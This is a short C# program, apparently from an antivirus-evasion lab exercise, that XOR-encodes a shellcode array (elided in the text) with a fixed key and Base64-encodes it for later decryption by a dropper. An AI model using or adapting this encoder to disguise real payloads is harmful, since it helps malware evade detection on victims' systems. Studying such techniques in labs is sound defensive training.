 using System;
using System.Collections.Generic;
using System.Linq;
using System.Text;
using System.Threading.Tasks;

namespace Encrypter
{
    internal class Program
    {
        private static byte[] xor(byte[] shell, byte[] KeyBytes)
        {
            for (int i = 0; i < shell.Length; i++)
            {
                shell[i] ^= KeyBytes[i % KeyBytes.Length];
            }
            return shell;
        }
        static void Main(string[] args)
        {
            //XOR Key - It has to be the same in the Droppr for Decrypting
            string key = "THMK3y123!";

            //Convert Key into bytes
            byte[] keyBytes = Encoding.ASCII.GetBytes(key);

            //Original Shellcode here (csharp format)
            byte[] buf = new byte[460] { 0xfc,0x48,0x83,..,0xda,0xff,0xd5 };

            //XORing byte by byte and saving into a new array of bytes
            byte[] encoded = xor(buf, keyBytes);
            Console.WriteLine(Convert.ToBase64String(encoded));
        }
    }
}